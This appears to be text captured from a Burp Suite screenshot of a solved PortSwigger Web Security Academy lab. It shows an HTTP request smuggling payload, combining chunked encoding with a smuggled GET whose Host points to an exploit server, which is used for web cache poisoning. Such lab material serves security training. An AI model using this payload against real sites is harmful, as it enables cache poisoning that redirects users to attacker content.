 Send Cancel < > Target: https://0adc005a0496944fc115647b0019000a.web-security-academy.net HTTP/1
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host:
0adc005a0496944fc115647b0019000a.web-security-academy.net
\r \n
3 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110" \r \n
4 Sec-Ch-Ua-Mobile: ?0 \r \n
5 Sec-Ch-Ua-Platform: "Linux" \r \n
6 Upgrade-Insecure-Requests: 1 \r \n
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.78
Safari/537.36 \r \n
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.7 \r \n
9 Sec-Fetch-Site: none \r \n
10 Sec-Fetch-Mode: navigate \r \n
11 Sec-Fetch-User: ?1 \r \n
12 Sec-Fetch-Dest: document \r \n
13 Accept-Encoding: gzip, deflate \r \n
14 Accept-Language: en-US,en;q=0.9 \r \n
15 Connection: close \r \n
16 Content-Type: application/x-www-form-urlencoded \r \n
17 Content-Length: 189 \r \n
18 Transfer-Encoding: chunked \r \n
19 \r \n
20 0 \r \n
21 \r \n
22 GET /post/next?postId=3 HTTP/1.1 \r \n
23 Host:
exploit-0a9000af0467940ec17b62bc01be0092.exploit-server.net
\r \n
24 Content-Type: application/x-www-form-urlencoded \r \n
25 Content-Length: 25 \r \n
26 \r \n
27 smuggled=yes
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=mlXqCadn61iguaSrX7bZBWZZR7lazkpk;
Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 10170
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=
/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
12 <link href=/resources/css/labsBlog.css rel=stylesheet>
13 <title>
Exploiting HTTP request smuggling to perform web
cache poisoning
</title>
14 </head>
15 <body>
16 <script type="text/javascript" src="
/resources/js/tracking.js">
</script>
17 <script src="/resources/labheader/js/labHeader.js">
</script>
18 <div id="academyLabHeader">
19 <section class='academyLabBanner is-solved'>
20 <div class=container>
21 <div class=logo>
</div>
22 <div class=title-container>
23 <h2>
Exploiting HTTP request smuggling to perform
web cache poisoning
</h2>
24 <a class=link-back href='
https://portswigger.net/web-security/request-s
muggling/exploiting/lab-perform-web-cache-pois
oning'>